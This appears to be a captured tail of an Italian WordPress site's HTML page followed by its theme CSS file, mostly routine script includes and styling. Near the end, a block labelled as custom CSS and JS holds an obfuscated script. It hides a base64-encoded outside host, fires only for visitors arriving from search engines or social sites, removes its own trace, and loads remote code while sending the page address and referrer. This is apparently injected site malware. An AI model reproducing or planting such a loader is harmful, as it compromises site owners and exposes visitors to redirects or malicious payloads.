<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/custom.js" id="imageuploader-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/lat-long.js" id="latitude-longitude-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/olomo-plugin/assets/js/recaptcha.js" id="cridio-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/shortcode.min.js" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/media-models.min.js" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Hai tentato di mettere in coda troppi file.","file_exceeds_size_limit":"%s supera la dimensione massima di caricamento per questo sito.","zero_byte_file":"Questo file \u00e8 vuoto. Prova con un altro file.","invalid_filetype":"Questo file non pu\u00f2 essere elaborato dal server web.","not_an_image":"Questo file non \u00e8 un'immagine. Prova con un file diverso.","image_memory_exceeded":"Memoria esaurita. Prova con un file pi\u00f9 piccolo.","image_dimensions_exceeded":"Questo file \u00e8 pi\u00f9 grande della dimensione massima consentita. Prova con un file diverso.","default_error":"Si \u00e8 verificato un errore durante il caricamento. Riprova pi\u00f9 tardi.","missing_upload_url":"Si \u00e8 verificato un errore di configurazione. Contatta l'amministratore del server.","upload_limit_exceeded":"\u00c8 possibile caricare un solo file.","http_error":"Risposta inaspettata dal server. Il file potrebbe essere stato correttamente caricato, controlla la Libreria dei media o ricarica la pagina.","http_error_image":"Il server non pu\u00f2 elaborare l'immagine. Ci\u00f2 pu\u00f2 verificarsi se il server \u00e8 occupato o non dispone di risorse sufficienti per completare l'attivit\u00e0. Potrebbe essere utile caricare un'immagine pi\u00f9 piccola. La dimensione massima consigliata \u00e8 2560 pixel.","upload_failed":"Caricamento non riuscito.","big_upload_failed":"Prova a caricare questo file con l'%1$suploader del browser%2$s.","big_upload_queued":"%s supera la dimensione massima di caricamento per l'uploader multifile quando viene utilizzato nel tuo browser.","io_error":"Errore di I\/O.","security_error":"Errore di sicurezza.","file_cancelled":"File cancellato.","upload_stopped":"Caricamento interrotto.","dismiss":"Ignora","crunching":"Elaborazione\u2026","deleted":"spostato nel cestino.","error_uploading":"\u201c%s\u201d non \u00e8 stato caricato.","unsupported_image":"Questa immagine non pu\u00f2 essere visualizzata su un web browser. Per un migliore risultato, convertila in JPEG prima di caricarla.","noneditable_image":"Il server web non \u00e8 in grado di generare immagini responsive di dimensioni adeguate per questa immagine. Convertila in JPEG o PNG prima di caricarla.","file_url_copied":"L'URL del file \u00e8 stato copiato negli appunti"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"157286400b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,ttf,otf,eot,woff,woff2,svg,redux"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"305c5b1dd7"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/plupload/wp-plupload.min.js" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/www.autokeyitalia.org\/wp-json\/","nonce":"e811e9dc6b","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Notifications":["Notifiche"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/clipboard.min.js" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Aggiungi media","search":"Cerca","select":"Seleziona","cancel":"Annulla","update":"Aggiorna","replace":"Sostituisci","remove":"Rimuovi","back":"Indietro","selected":"%d selezionati","dragInfo":"Trascina e rilascia per riordinare i file.","uploadFilesTitle":"Carica file","uploadImagesTitle":"Caricamento immagini","mediaLibraryTitle":"Libreria media","insertMediaTitle":"Aggiungi media","createNewGallery":"Crea una nuova galleria","createNewPlaylist":"Crea una nuova playlist","createNewVideoPlaylist":"Crea una nuova playlist video","returnToLibrary":"\u2190 Vai alla libreria","allMediaItems":"Tutti gli elementi media","allDates":"Tutte le date","noItemsFound":"Nessun elemento trovato.","insertIntoPost":"Inserisci nell'articolo","unattached":"Non allegato","mine":"I miei elementi","trash":"Cestino","uploadedToThisPost":"Caricato in questo articolo","warnDelete":"Stai per eliminare permanentemente questo elemento dal tuo sito.\nQuesta azione non pu\u00f2 essere annullata.\n 'Annulla' per fermarti, 'OK' per eliminare.","warnBulkDelete":"Stai per eliminare permanentemente questi elementi dal tuo sito.\nQuesta azione non pu\u00f2 essere annullata.\n 'Annulla' per fermarti, 'OK' per eliminare.","warnBulkTrash":"Stai per spostare nel cestino questi elementi.\n  'Annulla' per interrompere, 'OK' per eliminare.","bulkSelect":"Selezione multipla","trashSelected":"Sposta nel cestino","restoreSelected":"Ripristina dal cestino","deletePermanently":"Elimina definitivamente","errorDeleting":"Errore durante l'eliminazione dell'allegato.","apply":"Applica","filterByDate":"Filtra per data","filterByType":"Filtra per tipo","searchLabel":"Cerca media","searchMediaLabel":"Cerca media","searchMediaPlaceholder":"Ricerca elementi media...","mediaFound":"Numero dei media trovati: %d","noMedia":"Nessun elemento media trovato.","noMediaTryNewSearch":"Nessun media trovato. Prova con un'altra ricerca.","attachmentDetails":"Dettagli dell'allegato","insertFromUrlTitle":"Inserisci dall'URL","setFeaturedImageTitle":"Immagine in evidenza","setFeaturedImage":"Imposta immagine in evidenza","createGalleryTitle":"Crea galleria","editGalleryTitle":"Modifica galleria","cancelGalleryTitle":"\u2190 Elimina galleria","insertGallery":"Inserisci galleria","updateGallery":"Aggiorna galleria","addToGallery":"Aggiungi alla galleria","addToGalleryTitle":"Aggiungi alla galleria","reverseOrder":"Ordine inverso","imageDetailsTitle":"Dettagli immagine","imageReplaceTitle":"Sostituisci immagine","imageDetailsCancel":"Annulla la modifica","editImage":"Modifica immagine","chooseImage":"Scegli immagine","selectAndCrop":"Seleziona e ritaglia","skipCropping":"Salta il ritaglio","cropImage":"Ritaglia l'immagine","cropYourImage":"Ritaglia la tua immagine","cropping":"Ritaglio\u2026","suggestedDimensions":"Dimensioni suggerite per l'immagine: %1$s per %2$s pixel.","cropError":"Si \u00e8 verificato un errore durante il ridimensionamento dell\u2019immagine.","audioDetailsTitle":"Dettagli audio","audioReplaceTitle":"Sostituisci l'audio","audioAddSourceTitle":"Aggiungi sorgente audio","audioDetailsCancel":"Annulla la modifica","videoDetailsTitle":"Dettagli video","videoReplaceTitle":"Sostituisci video","videoAddSourceTitle":"Aggiungi sorgente video","videoDetailsCancel":"Annulla la modifica","videoSelectPosterImageTitle":"Seleziona l'immagine di copertina","videoAddTrackTitle":"Aggiungi sottotitoli","playlistDragInfo":"Trascina e rilascia per riordinare le tracce.","createPlaylistTitle":"Crea playlist audio","editPlaylistTitle":"Modifica playlist audio","cancelPlaylistTitle":"\u2190 Cancella la playlist audio","insertPlaylist":"Inserisci playlist audio","updatePlaylist":"Aggiorna playlist audio","addToPlaylist":"Aggiungi alla playlist audio","addToPlaylistTitle":"Aggiungi alla playlist audio","videoPlaylistDragInfo":"Trascina e rilascia per riordinare i video.","createVideoPlaylistTitle":"Crea playlist video","editVideoPlaylistTitle":"Modifica playlist video","cancelVideoPlaylistTitle":"\u2190 Cancella playlist video","insertVideoPlaylist":"Inserisci playlist video","updateVideoPlaylist":"Aggiorna playlist video","addToVideoPlaylist":"Aggiungi alla playlist video","addToVideoPlaylistTitle":"Aggiungi alla playlist video","filterAttachments":"Filtra i media","attachmentsList":"Elenco dei media","settings":{"tabs":[],"tabUrl":"https:\/\/www.autokeyitalia.org\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Immagini","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documenti","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Fogli di calcolo","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archivi"},"captions":true,"nonce":{"sendToEditor":"9091f4cdc9","setAttachmentThumbnail":"fd8fe611c0"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/www.autokeyitalia.org\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":900,"months":[{"year":"2025","month":"8","text":"Agosto 2025"},{"year":"2025","month":"4","text":"Aprile 2025"},{"year":"2024","month":"10","text":"Ottobre 2024"},{"year":"2024","month":"9","text":"Settembre 2024"},{"year":"2024","month":"7","text":"Luglio 2024"},{"year":"2023","month":"11","text":"Novembre 2023"},{"year":"2023","month":"6","text":"Giugno 2023"},{"year":"2023","month":"5","text":"Maggio 2023"},{"year":"2023","month":"4","text":"Aprile 2023"},{"year":"2022","month":"4","text":"Aprile 2022"},{"year":"2022","month":"2","text":"Febbraio 2022"},{"year":"2022","month":"1","text":"Gennaio 2022"},{"year":"2021","month":"9","text":"Settembre 2021"},{"year":"2021","month":"5","text":"Maggio 2021"},{"year":"2021","month":"4","text":"Aprile 2021"},{"year":"2021","month":"3","text":"Marzo 2021"},{"year":"2021","month":"2","text":"Febbraio 2021"},{"year":"2021","month":"1","text":"Gennaio 2021"},{"year":"2020","month":"8","text":"Agosto 2020"},{"year":"2020","month":"7","text":"Luglio 2020"},{"year":"2020","month":"4","text":"Aprile 2020"},{"year":"2020","month":"2","text":"Febbraio 2020"},{"year":"2019","month":"12","text":"Dicembre 2019"},{"year":"2019","month":"8","text":"Agosto 2019"},{"year":"2018","month":"12","text":"Dicembre 2018"},{"year":"2018","month":"9","text":"Settembre 2018"},{"year":"2018","month":"5","text":"Maggio 2018"},{"year":"2017","month":"12","text":"Dicembre 2017"},{"year":"2017","month":"9","text":"Settembre 2017"},{"year":"2017","month":"8","text":"Agosto 2017"},{"year":"2017","month":"7","text":"Luglio 2017"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Number of media items displayed: %d. Scroll the page for more results.":["Numero dei media mostrati: %d. Scorri la pagina per altri risultati."],"%s item selected":["%s elemento selezionato","%s elementi selezionati"],"Number of media items displayed: %d. Click load more for more results.":["Numero dei media mostrati: %d. Fai clic su carica altro per altri risultati."],"Load more":["Carica altro"],"Jump to first loaded item":["Salta al primo elemento caricato"],"Showing %1$s of %2$s media items":["Visualizzazione di %1$s di %2$s elementi media"],"The file URL has been copied to your clipboard":["L'URL del file \u00e8 stato copiato negli appunti"]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/media-views.min.js" id="media-views-js"></script>
<script type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Could not set that as the thumbnail image. Try a different attachment.":["Impossibile impostare questa immagine come miniatura. Prova con un differente allegato."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/media-editor.min.js" id="media-editor-js"></script>
<script type="text/javascript" src="https://www.autokeyitalia.org/wp-includes/js/media-audiovideo.min.js" id="media-audiovideo-js"></script>
<script defer type="text/javascript" src="https://www.autokeyitalia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" defer src="https://www.autokeyitalia.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js" id="mc4wp-forms-api-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c58bfe1a80cb54588b844a7e3c716846 --><!-- end Simple Custom CSS and JS -->





</body>	



</html>

--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/main.css
body_size: 3094
content:
/*  1 Common Css 


	2 Header 


*/


/*======================1 Common Css===========================*/

body.logged-in.admin-bar .navbar-fixed-top {
	top: 30px;
}
.single-post h1, .single-post h2, .single-post h3, .single-post h4, .single-post h5, .single-post h6 {
	margin-top: 0;
}
.success_box {
	display:none;
}
.loader {
	background:url(../images/loader.gif);
	width:50px;
	height:50px;
}
.content-loading {
	background:url(../images/content-loader.gif) no-repeat center center;
	width:100%;
	min-height:300px;
}
 @-webkit-keyframes sk-bounce {
 0%, 100% {
-webkit-transform: scale(0.0)
}
 50% {
-webkit-transform: scale(1.0)
}
}
 @keyframes sk-bounce {
 0%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
50% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}
.ui-autocomplete {
	z-index:999999;
}
.home-banner-contianer {
	height:610px;
	position:relative;
}
.ui-tooltip {
	background-color:#41a6df;
	width:150px;
	border-radius:8px;
	text-align:center;
	color:#fff;
}
.ui-tooltip-content {
	padding:8px;
}
.ui-tooltip:after {
	height: 10px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-moz-transform:translateX(-50%);
	-o-transform:translateX(-50%);
	transform:translateX(-50%);
	position: absolute;
	content: "";
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 8px solid #41a6df;
}
.hot-post {
	margin-right:8px;
}
.map-post {
	float: left;
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.53);
	position:relative;
	margin-bottom:50px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	width:270px;
	margin-right:10px;
}
.map-post:after {
	content:"";
	position:absolute;
	bottom: -17px;
	left: 50%;
	display:block;
	width: 40px;
	height: 64px;
	background-color: white;
	-webkit-border-radius: 63px 63px 63px 63px / 108px 108px 72px 72px;
	border-radius:         50% 50% 50% 50% / 60% 60% 40% 40%;
	transform: translateX(-50%);
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.53);
}
.map-post-des {
	position: relative;
	z-index: 99999;
	background-color: #fff;
	padding: 10px 15px;
}
.map-post-address p {
	color:#7f7f7f;
	font-size: 12px;
}
.mapin {
	width :60px;
	height: 60px;
	border-radius :50% 50% 50% 0;
	background :#89849b;
	position: absolute;
	transform: rotate(-45deg);
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
}
.mapin:after {
	content: '';
	width :40px;
	height :40px;
	margin: 8px 0 0 8px;
	background :#2F2F2F;
	position: absolute;
	border-radius :50%;
}
.pin {
	width: 53px;
	border: 3px solid #000;
	height: 53px;
	-webkit-border-radius: 50% 50% 50% 0;
	border-radius: 50% 50% 50% 0;
	background: #FFFFFF;
	position: absolute;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	left: 50%;
	top: 50%;
	margin: -50px 0 0 -20px;
	-webkit-animation-name: bounce;
	-moz-animation-name: bounce;
	-o-animation-name: bounce;
	-ms-animation-name: bounce;
	animation-name: bounce;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	-ms-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	-ms-animation-duration: 1s;
	animation-duration: 1s;
	box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.47);
}
.marker-cluster {
	background-color: #66676b;
	border-radius: 50%;
	color: #fff;
	font-size: 15px;
	font-weight: 500;
	height: 36px;
	line-height: 36px;
	text-align: center;
	width: 36px;
	z-index: 9999 !important;
}
.marker-cluster:before {
	animation: 2.5s ease 0s normal none infinite running cluster-animation;
	border: 7px solid #66676b;
	border-radius: 50%;
	box-shadow: 0 0 0 4px #66676b inset;
	content: "";
	height: 100%;
	left: 0;
	opacity: .2;
	position: absolute;
	top: 0;
	width: 100%;
}
.lpmap-icon-contianer {
	background-color: #fff;
	border-color: #fff;
	border-radius: 50%;
	border-style: solid;
	border-width: 1px;
	height: 35px;
	left: 3px;
	line-height: 32px;
	margin-left: 3px;
	position: relative;
	text-align: center;
	top: 8px;
	transform: rotate(45deg);
	vertical-align: middle;
	width: 35px;
}
.lpmap-icon-contianer img {
    margin-top: 0px;
    position: relative;
    top: 0px;
    width: 100%;
    left: -2px;
}
.lpmap-icon-shape {
	z-index:-1;
}
.leaflet-map-pane {
	z-index: 2 !important;
}
.leaflet-google-layer {
	z-index: 1 !important;
}
.leaflet-popup-close-button+.leaflet-popup-content-wrapper .leaflet-popup-content {
	margin-left: 20px;
	margin-bottom: 20px;
}
.map-post-thumb {
	max-height:142px;
	background-color:#fff;
}
.comments-thumb,  .comments-content,  .comments-box,  .comments-author,  .comments-replay {
	display:inline-block;
	vertical-align:top;
}
.comments-thumb {
	width: 100px;
}
.comments-content {
	width: calc(100% - 110px);
	float: right;
}
.comments-author {
	width:78%;
}
#commentform .logged-in-as {
	padding-bottom:10px;
}
.comments-replay {
	width:20%;
}
#reply-title {
	font-size: 23px;
	line-height: normal;
	margin: 0 auto;
}
.review-form > form#rewies_form {
	border-top: 1px solid #e3e3e3;
	display: none;
	margin-top: 15px;
	padding: 25px 15px 5px;
}
.comments-header {
	padding-top: 0px;
	padding-bottom: 15px;
}
.comments-header h3 {
	margin-top: 0;
}
.comments-box {
	padding-top:30px;
	padding-bottom:15px;
	border-top:1px solid #e3e3e3;
	width:100%;
}
.form-review-stars li {
	display:inline-block;
	margin-right: 7px;
}
.form-review-stars li a {
	text-align:center;
}
/*.form-review-stars li i{


	font-size:34px;


}*/


.form-review-stars li span {
	/*font-size:15px;*/


	display:block;
}
 [data-tooltip] {
 position: relative;
 display: inline-block;
 -webkit-box-sizing: content-box;
 -moz-box-sizing: content-box;
 box-sizing: content-box;
}
[data-tooltip]:before, [data-tooltip]:after {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	z-index: 999999;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
[data-tooltip]:before {
	content: '';
	border: 6px solid transparent;
}
[data-tooltip]:after {
	border-radius: 3px;
	content: attr(data-tooltip);
	font-size: 13px;
	height: 22px;
	line-height: 22px;
	padding: 1px 11px;
	white-space: nowrap;
	font-weight:500
}
[data-tooltip]:hover, [data-tooltip]:focus {
	background-color: transparent;
}
[data-tooltip]:hover:before, [data-tooltip]:hover:after, [data-tooltip]:focus:before, [data-tooltip]:focus:after {
	opacity: 1;
	visibility: visible;
}
.video-option {
	background-color: #fafafa;
	border: 1px solid #dedede;
	border-radius: 5px;
	display: inline-block;
	padding: 8px 8px 8px 15px;
	width: 100%;
}
.video-option > h2 {
	font-size: 16px;
	color: #7f7f7f;
	line-height: 33px;
	margin: 0;
}
.video-option > h2 > span:first-of-type {
	float: left;
	height: 33px;
	line-height: 33px;
	width: 33px;
}
.video-option > h2 > span:first-of-type i {
	color: #41a6df;
	font-size: 26px;
	line-height: 35px;
}
a.watch-video.popup-youtube {
	border: 1px solid #41a6df;
	border-radius: 5px;
	color: #41a6df;
	float: right;
	font-size: 14px;
	line-height: 26px;
	padding: 3px 15px;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
a.watch-video.popup-youtube:hover {
	background-color: #41a6df;
	color: #fff;
}
/* ========================


	 New Css


=========================== */


